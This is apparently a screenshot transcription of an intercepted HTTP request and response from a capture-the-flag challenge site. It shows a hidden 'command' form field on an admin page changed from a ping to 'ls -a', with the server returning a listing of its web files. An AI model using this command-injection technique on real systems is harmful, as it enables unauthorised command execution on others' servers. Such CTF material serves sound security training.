 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/2
2 Host: trendytrove.deadface.io
3 Cookie: PHPSESSID=535d061759387a11b26819f831c79134
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://trendytrove.deadface.io
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://trendytrove.deadface.io/admin.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 command=ls+-a&check_status=
Response
Pretty Raw Hex Render
\n
263 <button type="submit" name="add_user" class="btn btn-primary">
Add User
</button>
264 </form>
265
266 <!-- Status Check Section -->
267 <h2 id="status-check" class="mt-5">
Status Check
</h2>
268 <form method="POST">
269 <input type="hidden" name="command" value="ping -c2 8.8.8.8">
270 <button type="submit" name="check_status" class="btn btn-info">
Check Status
</button>
271 </form>
272 <div class="alert alert-info mt-3">
Success!
</div>
273 <h3>
Command Output (JSON)
</h3>
274 <pre>
{&quot;status&quot;:&quot;Success!&quot;,&quot;output&quot;:[&quot;.&quot;,&quot;..&quot;,&quot;Doc
kerfile&quot;,&quot;admin.php&quot;,&quot;config.php&quot;,&quot;db-init&quot;,&quot;images&quot;,&
quot;index.php&quot;,&quot;login.php&quot;,&quot;logout.php&quot;,&quot;outputs&quot;,&quot;product
s.json&quot;,&quot;profile.php&quot;,&quot;style.css&quot;]}
</pre>
{"status":"Success!","output":[".","..","Dockerfile","admin.php","config.php","d
b-init","images","index.php","login.php","logout.php","outputs","products.json",
"profile.php","style.css"]}
Press 'F2' for focus
275 </div>
276 </div>
277
278 <!-- Bootstrap JS and dependencies -->
279 <script src="https://code.jquery.com/jqu
</script>
280 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js">
</script>
281 <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js">
</script>
282 </body>
283 </html>